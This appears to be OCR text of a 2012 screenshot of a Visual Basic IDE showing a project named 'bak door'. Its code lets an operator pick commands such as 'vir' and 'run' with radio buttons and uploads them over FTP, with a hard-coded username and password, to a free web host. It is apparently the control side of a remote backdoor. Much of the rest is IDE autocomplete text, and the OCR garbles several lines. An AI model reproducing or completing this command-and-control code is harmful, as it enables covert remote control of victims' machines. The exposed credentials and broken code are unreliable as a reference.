 bak door - Microsoft Visual Basic 2008 Express Edition
File Edit View Project Build Debug Data Tools Window Help
Start Page Form1.vb* Form1.vb [Design]*
Toolbox
Timer2 Tick
Timer2.Enabled = True
Try
Dim client As New Net.WebClient()
client.Credentials = New Net.NetworkCredential("fees0_11984619", "poopoo")
client.UploadString("ftp://fees0_11984619@ftp.0fees.net/htdocs/com.txt", TextBox1.Text)
Catch ex As Exception
MsgBox("Could not connect", MsgBoxStyle.Critical, "Error")
End Try
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
If RadioButton1.Checked Then
TextBox1.Text = "vir"
End If
If RadioButton2.Checked Then
TextBox1.Text = "run"
End If
If RadioButton3.Checked
TextBox1.Text = "de
End If
If RadioButton4.Checked
TextBox1.Text = "no
End If
End Sub
Private Sub Timer2_Tick(ByV al e As System.EventArgs) Handles Timer2.Tick
Me.Enabled = True
Timer2.Enabled = False
MsgBox("command oki )))" ,)
End
End Clas
MsgBoxStyle.AbortRetryIgnore
MsgBoxStyle.ApplicationModal
MsgBoxStyle.Critical
MsgBoxStyle.DefaultButton1
MsgBoxStyle.DefaultButton2
MsgBoxStyle.DefaultButton3
MsgBoxStyle.Exclamation
MsgBoxStyle.Information
MsgBoxStyle.MsgBoxHelp
MsgBoxStyle.MsgBoxRight
MsgBox (Prompt As Object, [Buttons As Microsoft.VisualBasic.MsgBoxStyle = MsgBoxStyle.DefaultButton1], [Title As Object = Nothing]) As Microsoft.VisualBasic.
MsgBoxResult
Buttons:
Optional. Numeric expression that is the sum of values specifying the number and type of buttons to display, the icon style to use, the identity of the default button, and the
modality of the message box. If you omit Buttons, the default value is zero.
Solution Explorer
bak door
My Project
Form1.vb
Solution Explorer Data Sources
Properties
Timer2_Tick Attributes
Ready Ln 32 Col 35 Ch 35 INS
2:51 PM
21-Dec-12